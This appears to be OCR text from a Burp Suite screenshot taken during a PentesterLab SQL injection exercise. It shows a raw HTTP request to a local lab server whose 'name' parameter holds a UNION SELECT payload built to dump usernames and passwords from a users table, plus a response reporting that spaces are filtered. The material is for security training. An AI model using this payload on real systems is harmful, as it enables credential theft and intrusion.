 请求
Raw 参数 头 Hex
%20 是空格的表示符号
GET
/sqli/example2.php?name=root%27%20union%20select%201,2,(
SELECT%20GROUP_CONCAT(name,%22:%22,passwd%20SEP
ARATOR%200x3c62723e)%20FROM%20users),4,5%23
HTTP/1.1
Host: 192.168.0.27
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
PentesterLab.com
ERROR NO SPACE
1,595字节 | 1毫秒